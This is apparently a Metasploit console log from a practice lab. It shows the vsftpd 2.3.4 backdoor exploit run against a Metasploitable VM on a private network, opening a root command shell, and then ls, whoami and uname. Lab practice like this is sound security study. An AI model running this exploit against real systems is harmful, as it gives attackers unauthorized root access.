 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.121:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.121:21 - USER: 331 Please specify the password.
[+] 192.168.56.121:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.121:21 - UID: uid=0(root) gid=0(root)
ls [*] Found shell.
[*] Command shell session 4 opened (192.168.56.111:38099 → 192.168.56.121:6200) at 2023-04-23 11:19:05 -0400
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux